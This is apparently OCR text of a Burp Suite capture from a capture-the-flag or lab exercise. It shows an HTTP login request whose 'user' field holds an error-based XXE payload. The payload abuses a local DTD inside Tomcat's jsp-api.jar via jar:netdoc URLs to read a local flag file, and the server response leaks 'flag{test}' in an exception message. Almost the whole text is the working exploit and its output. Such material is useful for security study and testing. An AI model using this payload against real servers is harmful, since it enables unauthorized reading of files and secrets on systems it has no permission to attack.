 Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: 192.168.59.128:8080
3 Content-Length: 576
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.59.128:8080
8 Referer: http://192.168.59.128:8080/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
1 Connection: close
2
3 user=<!DOCTYPE+message+[
4 ++++<!ENTITY+%25+poc+SYSTEM+"jar%3anetdoc%3a///opt/t%256fmcat/lib/jsp-api.jar!/javax/servle
t/jsp/resources/jspx%256dl.%2564td">
5
6 ++++<!ENTITY+%25+URI+'(aa)+%23IMPLIED>
7 ++++++++<!ENTITY+%26%23x25%3b+dude++SYSTEM+"netdoc%3a///%26%23x66%3b%26%23x6C%3b%26%23x61%3
b%26%23x67%3b">
8 ++++++++<!ENTITY+%26%23x25%3b+eval+"<!ENTITY+%26%23x26%3b%23x25%3b+error+SYSTEM+%26%23x27%3
b_%3a///cmd/%26%23x25%3bdude%3b%26%23x27%3b>">
9 ++++++++%26%23x25%3beval%3b
0 ++++++++%26%23x25%3berror%3b
1 ++++++++<!ATTLIST+attxx+aa+"bb"'>
2 ++++%25poc%3b
3 ]>
4 <message></message>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500
2 Content-Type: text/xml;charset=ISO-8859-1
3 Content-Length: 152
4 Date: Mon, 04 Jul 2022 00:44:15 GMT
5 Connection: close
6
7 XML validate is fail
8 <exception className="java.net.MalformedURLException">
<message>
<![CDATA[no protocol: _:///cmd/flag{test}
9 ]]>
</message>
</exception>
10